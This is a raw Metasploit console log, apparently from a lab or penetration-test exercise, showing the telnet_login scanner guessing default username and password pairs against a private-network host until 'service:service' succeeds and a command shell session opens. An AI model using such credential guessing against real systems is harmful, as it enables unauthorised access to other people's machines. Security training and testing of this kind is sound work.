 msf6 auxiliary(scanner/telnet/telnet_login) > exploit
[!] 10.3.21.140:23        - No active DB -- Credential data will not be saved!
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: root:root (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: root:admin (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: root:1234 (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: root:administrator (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: root:service (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: admin:root (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: admin:1234 (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: admin:administrator (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: admin:service (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: anonymous:root (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: anonymous:admin (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: anonymous:1234 (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: anonymous:administrator (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: anonymous:service (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: service:root (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: service:admin (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: service:1234 (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: service:administrator (Incorrect: )
[+] 10.3.21.140:23        - 10.3.21.140:23 - Login Successful: service:service
[*] 10.3.21.140:23        - Attempting to start session 10.3.21.140:23 with service:service
[*] Command shell session 1 opened (10.3.20.110:41729 -> 10.3.21.140:23) at 2024-05-04 18:18:29 +0600
[*] 10.3.21.140:23        - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed